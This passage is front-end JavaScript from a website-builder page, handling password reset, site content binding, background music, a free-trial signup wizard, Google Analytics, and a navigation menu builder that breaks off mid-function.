loginResetPassword(){$.ajax({type:"POST",url:"../Login/ResetPassword/",data:'{ email: "'+document.getElementById("txtbxResetPasswordEmail").value+'" }',contentType:"application/json; charset=utf-8",async:true,success:function(a){if(a.status==201){wdFunctions.showMessage(wdLanguage.Error,"Invalid email address.");return false}if(a.status!=200){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);return false}wdFunctions.showMessage("Sent","Reset password email has been sent. Please check your inbox (or spam folder) and follow the instructions to reset your password.");return true},error:function(c,b,a){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginCancelPassword(){}function bindSiteData(b,k){if(k==undefined){k=false}if(!b){b=sharedSiteData}var a=new Date();var f="";var c="Copyright &copy;"+a.getFullYear()+" - All Rights Reserved";if(b==null){$("#mainlogo").html(f);$("#dvPageLogo").html(f);$("#mobilelogo").html(f);$("#dvPageLogoMobile").html(f);$("#mainfooter").html(c);$("#dvCopyright").html(c);$("#mobilefooter").html(c);$("#dvFooterMobile").html(c);return false}sharedSiteData=b;var n=false;var l=false;var o=false;var m=false;for(var p=0;p<b.length;p++){var h=$("[data-wd-field="+b[p].FieldName+"]");for(var j=0;j<h.length;j++){if(b[p].FieldName==h[j].getAttribute("data-wd-field")){if(document.getElementById("liveEditWrapper")){try{$(h[j]).html(decodeURI(b[p].FieldValue))}catch(g){$(h[j]).html(escape(b[p].FieldValue))}}else{try{$(h[j]).html(decodeURI(b[p].FieldValue).replace(/#YEAR#/g,a.getFullYear()))}catch(g){$(h[j]).html(escape(b[p].FieldValue).replace(/#YEAR#/g,a.getFullYear()))}}}if(b[p].FieldName=="logo"){n=true;try{f=decodeURI(b[p].FieldValue)}catch(g){f=escape(b[p].FieldValue)}}if(b[p].FieldName=="footer"){n=true;try{c=decodeURI(b[p].FieldValue)}catch(g){ddefaultFooter=escape(b[p].FieldValue)}l=true}if(b[p].FieldName=="logomobile"){o=true}if(b[p].FieldName=="footermobile"){m=true}}}if(!k){if(!n){$("#mainlogo").html(f);$("#dvPageLogo").html(f)}if(!o){$("#mobilelogo").html(f);$("#dvPageLogoMobile").html(f)}if(!l){$("#mainfooter").html(c);$("#dvCopyright").html(c)}if(!m){$("#mobilefooter").html(c);$("#dvFooterMobile").html(c)}}if(typeof(pageFooter)!="undefined"){$("#mobilefooter").html(unescape(pageFooter));$("#dvFooterMobile").html(unescape(pageFooter));$("#mainfooter").html(unescape(pageFooter));$("#dvCopyright").html(unescape(pageFooter))}if(typeof(editPageContent)=="function"){editPageContent()}if(wdIsLiveEditMode&&!isLiveEditMessageShown){isLiveEditMessageShown=true;wdFunctions.showMessage("Live Edit Mode","You can click any editable area of your website to edit the content (i.e. logo, footer, page content, etc.).<br /><br />NOTE: You will not see the editor toolbar until you select something to edit.")}}function getSlideShowData(){if(typeof(wdJSONPages)=="undefined"){return}var e=JSON.parse(wdJSONPages.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));var f=JSON.parse(wdJSONSiteData.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));var a=JSON.parse(wdJSONSiteUserAccount.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));var g=JSON.parse(wdJSONSocialMedia.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));if(a.SliderImages==null){}else{var c=a.SliderImages.split(",");for(var b=0;b<c.length;b++){sliderImages.push({image:"../../ClientData/Themes/"+a.FkSiteLayout+"/Slider/"+c[b],thumb:"../../ClientData/Themes/"+a.FkSiteLayout+"/Slider/"+c[b].replace(".png","_t.png")})}}$("#dvMasterContent").show();siteMusic=JSON.parse(wdJSONMusic);wdUserAccount=a;if(siteMusic.length>0){wdIsSiteMusic=true}if(typeof(initializeSlider)=="function"){initializeSlider(e,g,f,a)}wdCustomColors=wdJSONCustomColors;if(!wdIsHomePage){$("#featured").hide();$("#dvSliderCorporate").hide();$(".homePageOnlyContent").hide()}var h=document.getElementById("WebsiteAudio");masterMusicVolume=parseFloat(wdJSONMusicVolume);wdCompanyName=a.CompanyName;if(siteMusic.length>0){if(window.localStorage){var d=parseInt(window.localStorage.getItem("lastMusicIndex"));if(isNaN(d)){d=0}else{d+=1;if(d>siteMusic.length-1){d=0}siteMusicCurrentIndex=d}window.localStorage.setItem("lastMusicIndex",siteMusicCurrentIndex)}if(h!=null){if(siteMusic[siteMusicCurrentIndex].MusicType==1){document.getElementById("WebsiteAudio").src="/Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName}else{document.getElementById("WebsiteAudio").src="/ClientData/My Music/"+siteMusic[siteMusicCurrentIndex].FileName}slideShowSpeed=siteMusic[siteMusicCurrentIndex].SlideSpeed;h.setAttribute("autoplay","autoplay");h.ondurationchange=function(i){var j=i.target.duration*1000;siteMusicTimeout=setTimeout("fadeToNextSong();",j-2500)};h.volume=masterMusicVolume;h.play();isSiteMusicPlaying=true;isMusicMuted=false}}else{siteMusic=[{SlideSpeed:4000,TransitionSpeed:2000}];if(document.getElementById("hrefMusicIcon")!=null){document.getElementById("hrefMusicIcon").style.display="none"}if(document.getElementById("hrefMusicIconMobile")!=null){document.getElementById("hrefMusicIconMobile").style.display="none"}}return;$.ajax({type:"GET",url:"../SiteLayout/LayoutMusic/",contentType:"application/json; charset=utf-8",async:true,success:function(n){if(n.status==200){if(n.redirectURL!=""){}if(typeof(initializeSlider)=="function"){var m=JSON.parse(wdJSONPages);var o=JSON.parse(wdJSONSiteData);initializeSlider(n.pages,n.socialMedia,n.siteData,n.account)}$("#dvMasterContent").show();siteMusic=n.data;wdUserAccount=n.account;wdCustomColors=n.customColors;if(!wdIsHomePage){$("#featured").hide();$("#dvSliderCorporate").hide();$(".homePageOnlyContent").hide()}var p=document.getElementById("WebsiteAudio");masterMusicVolume=n.musicVolume;wdCompanyName=n.companyName;if(siteMusic.length>0){wdIsSiteMusic=true;if(window.localStorage){var l=parseInt(window.localStorage.getItem("lastMusicIndex"));if(isNaN(l)){l=0}else{l+=1;if(l>siteMusic.length-1){l=0}siteMusicCurrentIndex=l}window.localStorage.setItem("lastMusicIndex",siteMusicCurrentIndex)}if(p!=null){if(siteMusic[siteMusicCurrentIndex].MusicType==1){document.getElementById("WebsiteAudio").src="/Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName}else{document.getElementById("WebsiteAudio").src="/ClientData/My Music/"+siteMusic[siteMusicCurrentIndex].FileName}slideShowSpeed=siteMusic[siteMusicCurrentIndex].SlideSpeed;p.setAttribute("autoplay","autoplay");p.ondurationchange=function(i){var q=i.target.duration*1000;siteMusicTimeout=setTimeout("fadeToNextSong();",q-2500)};p.volume=masterMusicVolume;p.play();isSiteMusicPlaying=true}}else{siteMusic=[{SlideSpeed:4000,TransitionSpeed:2000}];if(document.getElementById("hrefMusicIcon")!=null){document.getElementById("hrefMusicIcon").style.display="none"}if(document.getElementById("hrefMusicIconMobile")!=null){document.getElementById("hrefMusicIconMobile").style.display="none"}}if(n.html!=""){}if(n.sliderImages==null){}else{var k=n.sliderImages.split(",");for(var j=0;j<k.length;j++){if(n.isLabClient){sliderImages.push({image:"http://"+n.labUrl+"/ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j],thumb:"http://"+n.labUrl+"/ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j].replace(".png","_t.png")})}else{sliderImages.push({image:"../../ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j],thumb:"../../ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j].replace(".png","_t.png")})}}}}},error:function(k,j,i){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}var isFadingToNextSong=false;function clearIsFadingToNextSong(){isFadingToNextSong=false}function fadeToNextSong(){if(isFadingToNextSong){return false}isFadingToNextSong=true;var a=document.getElementById("WebsiteAudio");if(isAlbumMusic){$(a).animate({volume:0},1000,function(){a.setAttribute("src",albumMusicSrc);if(!isAlbumMusicMuted){$(a).animate({volume:masterMusicVolume},1000)}});return false}if(isPorfolioMusic){portfolioMusicCurrentIndex+=1;if(portfolioMusicCurrentIndex>portfolioMusic.length-1){portfolioMusicCurrentIndex=0}$(a).animate({volume:0},1000,function(){a.setAttribute("src","../Content/Music/"+portfolioMusic[portfolioMusicCurrentIndex].FileName);if(typeof(musicChangeHandler)=="function"){musicChangeHandler(siteMusic[siteMusicCurrentIndex].SlideSpeed,siteMusic[siteMusicCurrentIndex].TransitionSpeed)}a.setAttribute("autoplay","autoplay");if(!isMusicMuted){$(a).animate({volume:masterMusicVolume},1000)}})}else{siteMusicCurrentIndex+=1;if(siteMusicCurrentIndex>siteMusic.length-1){siteMusicCurrentIndex=0}$(a).animate({volume:0},1000,function(){if(siteMusic[siteMusicCurrentIndex].MusicType==1){a.setAttribute("src","../Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName)}else{a.setAttribute("src","../ClientData/My Music/"+siteMusic[siteMusicCurrentIndex].FileName)}if(typeof(musicChangeHandler)=="function"){musicChangeHandler(siteMusic[siteMusicCurrentIndex].SlideSpeed,siteMusic[siteMusicCurrentIndex].TransitionSpeed)}a.setAttribute("autoplay","autoplay");if(!isMusicMuted){$(a).animate({volume:masterMusicVolume},1000)}})}setTimeout(clearIsFadingToNextSong,1000)}function toggleMusic(){var a=document.getElementById("dvMusicIcon");var b=document.getElementById("dvMusicIconMobile");if(a){if(a.className=="musicIconPause"){a.className="musicIconPlay";if(b){b.className="musicIconPlay"}$(WebsiteAudio).animate({volume:0},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))){WebsiteAudio.pause()}isMusicMuted=true}else{a.className="musicIconPause";if(b){b.className="musicIconPause"}$(WebsiteAudio).animate({volume:masterMusicVolume},1000);WebsiteAudio.addEventListener("canplay",function(){WebsiteAudio.play()});WebsiteAudio.play();isMusicMuted=false}}}function pauseMusic(a){var b=document.getElementById("WebsiteAudio");if(a.src.indexOf("Pause")>-1){a.src=a.src.replace("Pause","Play");$(b).animate({volume:0},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))){document.getElementById("WebsiteAudio").pause()}isMusicMuted=true}else{a.src=a.src.replace("Play","Pause");$(b).animate({volume:masterMusicVolume},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))){document.getElementById("WebsiteAudio").play()}isMusicMuted=false}}function resumeSiteMusic(){if(siteMusicTimeout){clearTimeout(siteMusicTimeout)}if(isSiteMusicPlaying){return false}if(document.getElementById("WebsiteAudio")==null){return false}if(typeof(resumeSiteMusicOverride)=="function"){resumeSiteMusicOverride();return}isPorfolioMusic=false;isAlbumMusic=false;if(siteMusic.length>0){if(siteMusic[siteMusicCurrentIndex].FileName==undefined){$(WebsiteAudio).animate({volume:0},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))){document.getElementById("WebsiteAudio").pause()}return false}document.getElementById("hrefMusicIcon").style.display="";if(document.getElementById("hrefMusicIconMobile")){document.getElementById("hrefMusicIconMobile").style.display=""}$(WebsiteAudio).animate({volume:0},1000,function(){WebsiteAudio.setAttribute("src","../Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName);slideShowSpeed=siteMusic[siteMusicCurrentIndex].SlideSpeed;WebsiteAudio.setAttribute("autoplay","autoplay");isSiteMusicPlaying=true;if(!isMusicMuted){$(WebsiteAudio).animate({volume:masterMusicVolume},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))){document.getElementById("WebsiteAudio").play()}}})}else{document.getElementById("hrefMusicIcon").style.display="none";if(document.getElementById("hrefMusicIconMobile")){document.getElementById("hrefMusicIconMobile").style.display="none"}}}function showSocialMediaShare(){}function submitSiteData(){var a=document.getElementsByTagName("input");for(var b=0;b<a.length;b++){if(a[b].getAttribute("wdFormField")){alert("Saving value: "+a[b].value)}}}var signupProfile=null;var signupAllowChoice;var signupStep=1;var signupCompanyName="";var signupSubDomain="";var signupEmail="";var signupEmail2="";var signupPassword="";var signupFirstName="";var signupLastName="";var signupPhone="";function showSignup(b,a){if(typeof(a)=="undefined"){signupAllowChoice=false}else{signupAllowChoice=a}$.ajax({type:"GET",url:"../SignupForm/ClientProfile?id="+b.toString(),contentType:"application/json",dataType:"json",cache:false,async:true,success:function(c){if(!wdFunctions.checkStatus(c.status)){return false}signupProfile=c.data;signupStep=1;if(signupProfile.SignupDescription!=null){showSignupDescription()}else{showSignupStep1()}},error:function(e,d,c){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function showSignupDescription(){wdFunctions.showConfirm("Signup",encodeURI(signupProfile.SignupDescription),"Cancel",cancelSignup,"Next",signupNext,"350")}function signupPrevious(){signupStep-=1;switch(signupStep){case 1:if(signupProfile.SignupDescription==null){setTimeout(showSignupStep2,250)}else{signupCompanyName=$("#CompanyName").val();signupSubDomain=$("#SubDomain").val();signupEmail=$("#Email").val();signupPassword=$("#Password1").val();setTimeout(showSignupDescription,250)}break;case 2:signupFirstName=$("#FirstName").val();signupLastName=$("#LastName").val();signupPhone=$("#PhoneNumber").val();setTimeout(showSignupStep2,250);break;case 3:setTimeout(showSignupStep3,250);break;case 4:setTimeout(showSignupStep4,250)}}function signupNext(){signupStep+=1;switch(signupStep){case 2:setTimeout(showSignupStep2,250);break;case 3:setTimeout(showSignupStep3,250);break;case 4:setTimeout(showSignupStep4,250)}}function showSignupStep2(){var a="";a+='<div id="dvSignupStep2" style="padding: 10px;">';a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Company Name</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="CompanyName" wdrequired="true" wdfieldname="CompanyName" value="'+signupCompanyName+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Website URL</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="SubDomain" wdrequired="true" wdfieldname="SubDomain" onkeyup="checkSignupDomain(event)" onchange="validateSignupDomain()" value="'+signupSubDomain+'" />';a+='              <div style="margin-top: 5px;">http://<span id="spnSubDomainDisplay">YOURSITE</span>.'+document.location.host+"</div>";a+='              <div style="font-size: 9pt; margin-top: 5px; width: 100%; text-align: center; color: #4CA0BB;">(full domain can be added later)</div>';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Email</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="Email" wdrequired="true" wdfieldname="Email" wdemail="true" value="'+signupEmail+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Re-Type Email</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="Email2" wdrequired="true" wdfieldname="Email" wdemail="true" value="'+signupEmail2+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Password</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="password" style="width: 100%" id="Password1" wdrequired="true" wdfieldname="Password" value="'+signupPassword+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Re-Type Password</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="password" style="width: 100%" id="Password2" wdrequired="true" wdfieldname="Password2" value="'+signupPassword+'"  />';a+="          </div>";a+="      </div>";a+="</div>";if(signupProfile.SignupDescription==null){wdFunctions.showConfirm("Signup",encodeURI(a),"Cancel",cancelSignup,"Next",showSignupCheckDomain,"350")}else{wdFunctions.showConfirm("Signup",encodeURI(a),"Previous",signupPrevious,"Next",showSignupCheckDomain,"350")}}function checkSignupDomain(a){$("#spnSubDomainDisplay").html($("#SubDomain").val().toLowerCase())}function validateSignupDomain(){var b=$("#SubDomain").val().toLowerCase();b=b.replace("www.","");$("#SubDomain").removeClass("validatorCalloutHighlight");var a=/^[a-z0-9]+$/i;if(!a.test(b)){$("#SubDomain").addClass("validatorCalloutHighlight");alert("Please Use only NUMBERS and/or LETTERS for your Website URL.");return false}$("#SubDomain").val(b);return true}function cancelSignup(){}function showSignupCheckDomain(){if(!wdFunctions.validateForm("dvSignupStep2")){return false}if(!validateSignupDomain()){return false}signupCompanyName=$("#CompanyName").val();signupSubDomain=$("#SubDomain").val();signupEmail=$("#Email").val();signupEmail2=$("#Email2").val();signupPassword=$("#Password1").val();$("#SubDomain").removeClass("validatorCalloutHighlight");$("#Password1").removeClass("validatorCalloutHighlight");$("#Password2").removeClass("validatorCalloutHighlight");$("#Email").removeClass("validatorCalloutHighlight");$("#Email2").removeClass("validatorCalloutHighlight");var e=$("#SubDomain").val();if(!/^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+$/.test(e+"."+document.location.host)){$("#SubDomain").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Invalid Characters.","One or more characters in that sub domain are not allowed.");return false}var b=$("#Password1").val();var c=$("#Password2").val();if(b!=c){$("#Password1").addClass("validatorCalloutHighlight");$("#Password2").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Oops!","Passwords do not match.");return false}if(signupEmail!=signupEmail2){$("#Email").addClass("validatorCalloutHighlight");$("#Email2").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Oops!","Emails do not match.");return false}var d=$("#Password1").val();var a=true;if(d.length<8){a=false}if(!d.match(/[A-z]/)){a=false}if(!d.match(/[0-9]/)){a=false}if(!d.match(/[^A-Za-z0-9 ]/)){a=false}if(!a){$("#Password1").addClass("validatorCalloutHighlight");$("#Password2").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Password","Password must meet the following requirements:<br /><br /><ul><li>At least <strong>one letter</strong></li><li>At least <strong>one number</strong></li><li>At least <strong>one special character</strong></li><li>Be at least <strong>8 characters</strong></li></ul>");return false}$.ajax({type:"GET",url:"../SignupForm/CheckDomain?subdomain="+encodeURI(e+"."+document.location.host),contentType:"application/json",dataType:"json",cache:false,async:true,success:function(f){$("#SubDomain").removeClass("validatorCalloutHighlight");switch(f.status){case 200:signupNext();break;case 201:showSignupStep2();wdFunctions.showMessage("Oops","That sub domain is not available. Please try something else.");$("#SubDomain").addClass("validatorCalloutHighlight");break;default:wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);break}},error:function(h,g,f){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function showSignupStep3(){var a="";a+='<div id="dvSignupStep3" style="padding: 10px;">';a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>First Name</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="FirstName" wdrequired="true" wdfieldname="FirstName" value="'+signupFirstName+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Last Name</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="LastName" wdrequired="true" wdfieldname="LastName"  value="'+signupLastName+'"/>';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Phone Number</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="PhoneNumber" wdrequired="true" wdfieldname="PhoneNumber"  value="'+signupPhone+'"/>';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          Click "Finish" to receive your activation email. You may have to check your junk mail folder.';a+="      </div>";a+="</div>";wdFunctions.showConfirm("Signup",encodeURI(a),"Previous",signupPrevious,"Finish",showSignupFinish,"350")}function showSignupFinish(){if(!wdFunctions.validateForm("dvSignupStep3")){return false}signupFirstName=$("#FirstName").val();signupLastName=$("#LastName").val();signupPhone=$("#PhoneNumber").val();if($("#wdModalMessage").length>0){$("#wdModalMessage").scope().$modalClose()}wdFunctions.showProcessing("Sending confirmation email...");$.ajax({type:"POST",url:"./SignupForm/FreeTrial/",data:"{ fkClientProfile: "+signupProfile.Id+', companyName: "'+encodeURI(signupCompanyName)+'", subDomain: "'+encodeURI(signupSubDomain+"."+document.location.host)+'", email: "'+encodeURI(signupEmail)+'", password: "'+encodeURI(signupPassword)+'", firstName: "'+encodeURI(signupFirstName)+'", lastName: "'+encodeURI(signupLastName)+'", phone: "'+encodeURI(signupPhone)+'" }',contentType:"application/json",dataType:"json",cache:false,async:false,success:function(a){if(!wdFunctions.checkStatus(a.status)){return false}wdFunctions.hideProcessing();wdFunctions.showMessage("Email Sent","An activation link has been sent to "+signupEmail+'.<br /><br />Please allow 15 to 20 minutes for the email to arrive. NOTE: Some email providers may put the email in a "Junk" folder.<br /><br />The email contains a link to activate your account.')},error:function(c,b,a){wdFunctions.hideProcessing();wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}var newClientSetupData=null;function completeClientSignup(){wdFunctions.showProcessing("Validating token request...");$.ajax({type:"GET",url:"../SignupForm/CompleteSignup?token="+newClientSetupToken,contentType:"application/json",dataType:"json",cache:false,async:true,success:function(a){wdFunctions.hideProcessing();if(!wdFunctions.checkStatus(a.status)){return false}newClientSetupData=a.data;if(newClientSetupData==null){wdFunctions.showMessage("Expired","That token has expired.<br /><br />Please create a new signup request.");return false}wdFunctions.showProcessing("We are setting up your account. This may take a few minutes...");setTimeout(completeClientSignupStep1,500)},error:function(c,b,a){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function completeClientSignupStep1(){$.ajax({type:"POST",url:"./SignupForm/CompleteSignup/",data:"{ id: "+newClientSetupData.Id+" }",contentType:"application/json",dataType:"json",cache:false,async:false,success:function(a){wdFunctions.hideProcessing();if(a.status!=200){if(a.status==201){wdFunctions.showMessage(wdLanguage.Error,"Your setup record no longer exists.<br /><br />Please create a new signup request.");return false}wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);return false}if(a.isIISError){wdFunctions.showMessage("Complete","Your account has been created, but there was an error setting up the server. Our support team has been notified and will correct the server within 24 hours.<br /><br />We will notify you when your website is live.");return false}wdFunctions.showMessage("Complete",'Your account is now live at:<br /><a href="https://'+newClientSetupData.SubDomain+'" target="_blank">'+newClientSetupData.SubDomain+'</a><br /><br />Your admin area can be accessed at:<br /><a href="https://'+newClientSetupData.SubDomain+'/Admin" target="_blank">'+newClientSetupData.SubDomain+"/Admin</a>.")},error:function(c,b,a){wdFunctions.hideProcessing();wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})};</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-96982704-1', 'auto');ga('send', 'pageview');</script><script src="https://www.google-analytics.com/ga.js"></script>
<script>wdIndexpage = { systemUrl: '../ClientData/Pages/Home.html', customUrl: '', isSystem: true, isHomePage: true };

var isMenuOpen = true;
var mobileMenuHeight = 0;
var isAnimatingSlide = false;
var isBlog = false;
var userAccount = null;

wdIsmCustomScrollbar = true;
wdIsScrollingPageContent = false;
wdCartHeightPercent = 0.9;
wdCartWelcomePageOffset = -20;
wdCartPageContentOffset = 1;

$(document).ready(function () {
    $('#dvThumbWrapper').width($(window).width() - 300);
    var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
    $('#dvSliderThumbNails').css('left', sliderLeft + 'px');

    $('#dvMobileHeader').append($('#dvPageLogoMobile'));
    $('#dvMobileHeader').append($('#dvPageSocialMobile'));
    $('#dvMobileHeader').append($('#dvMenuBarMobile'));
    $('#dvMobileHeader').append($('#dvMenuItemsMobile'));
    $('#dvPageContent').after($('#dvFooterMobile'));

    $(window).on('resize', sizePageContentHandler);

    $('#close').click(function (e) {
        isMenuOpen = false;
        if (document.getElementById('dvSliderCorporate')) {
            if ($('#dvThumbWrapper').is(':visible')) {
                $('#dvThumbWrapper').animate({
                    'left': '-=300px',
                    width: $(window).width()
                }, function () {
                    var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
                    $('#dvSliderThumbNails').css('left', sliderLeft + 'px');
                });
            }
        }
        $('#dvLeftNavigationWrapper').animate({
            left: -300
        }, 500, function () {
            $('#open').show();
        });
        $('#dvPageContent').animate({
            left: 0,
            width: '+=300'
        }, 500, function () {
            if (typeof (pageWindowResizeHandler2) == 'function') {
                resizeCollectionBanners();
                //setTimeout(pageWindowResizeHandler2, 500);
            }
        });
    });

    $('#open').click(function (e) {
        isMenuOpen = true;
        if (document.getElementById('dvSliderCorporate')) {
            if ($('#dvThumbWrapper').is(':visible')) {
                $('#dvThumbWrapper').animate({
                    'left': '+=300px',
                    width: $(window).width() - 300
                }, function () {
                    var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
                    $('#dvSliderThumbNails').css('left', sliderLeft + 'px');
                });
            }
        }
        sizeNavigation();
        $('#open').hide();
        $('#dvLeftNavigationWrapper').animate({
            left: 0
        }, 500);
        $('#dvPageContent').animate({
            left: 300,
            width: '-=300'
        }, 500, function () {
            if (typeof (pageWindowResizeHandler2) == 'function') {
                resizeCollectionBanners();
                //setTimeout(pageWindowResizeHandler2, 500);
            }
        });
    });
});

function buildCastawaysNavigation(data) {
    var sHtml = '';
    var sHtmlMobile = '';
    var isShowPage = false;

    for (var i = 0; i < data.length; i++) {
        var page = data[i];

        if ((page.IsSystemPage && page.FkSysSitePage == null && page.Id > 1) || page.FkSiteLayout == null || page.FkSitePageParent != null) {
            isShowPage = false;
        } else {
            isShowPage = true;
        }

        if (isShowPage) {
            if (page.PageUrl == 'Cart.html') {
                buildLoginSection();
            }

            if (page.IsHomePage) {
                wdPageId = page.Id;
            }

            if (page.PageUrl == "Blog.html") {
                var prefix = 'https://';

                if (userAccount.IsFullDomain && !userAccount.IsSSL) {
                    prefix = 'http://';
                }

                if (userAccount.HasBlog) {
                    sHtml += '<div class=\"menuLink\"><a onmouseover="hideSubMenus();"  href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></div>';
                    sHtmlMobile += '<div class="menuLinkDiv"><a onmouseover="hideSubMenus();" href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></div>';
                }
            }
            else {
                if (page.ChildCount > 0) {
                    if (page.IsSharedPage) {
                        if (page.IsNavigationOnly) {
                            sHtml += '<div class=\"menuLink\"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="#" target="_top" onclick="return false;">' + page.PageName + '</a></div>';
                        }
                        else {
                            sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\'); return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\'); return false;">' + page.PageName + '</a></div>';
                        }
                    }
                    else {
                        if (page.IsNavigationOnly) {
                            sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="#" target="_top" onclick="return false;">' + page.PageName + '</a></div>';
                        }
                        else {
                            sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\');  return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                        }
                    }

                    // build child div
                    sHtml += '<div class="menuSubMenu" id="dvChildMenu' + page.Id.toString() + '">';
                    sHtmlMobile += '<div class="menuSubMenuMobile">';

                    for (var x = 0; x < data.length; x++) {
